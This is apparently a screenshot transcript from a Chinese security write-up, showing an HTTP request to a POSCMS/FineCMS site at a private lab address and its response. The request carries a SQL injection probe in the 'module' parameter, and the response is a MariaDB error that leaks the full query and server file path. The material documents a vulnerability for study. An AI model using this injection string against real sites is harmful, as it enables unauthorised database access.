 Request
Raw Params Headers Hex
GET /index.php?s=member&c=account&m=attachment&module=photo"+and+1=1&ext= HTTP/1.1
Host: 10.10.10.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
Referer:
http://10.10.10.129/index.php?s=member&c=account&m=attachment&module=book&ext=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin; login_experience_1=1; login_score_1=1;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=mmvq32b37r5udqiqn02cj382me0lg1kf;
member_online_time=1554521762; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
Response
Raw Headers Hex HTML Render
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near '%"' at line 1
SELECT count(*) as total FROM `dr_attachment` AS `a`,`dr_attachment_3` AS `b`
WHERE (`a`.`id`=`b`.`id` AND `a`.`siteid`=1 AND `a`.`uid`=3) AND `b`.`related` LIKE
"dr_1_photo" and 1=1-%"
Filename: /var/www/html/POSCMS/diy/dayrui/models/Attachment_model.php
Line Number: 40
先知社区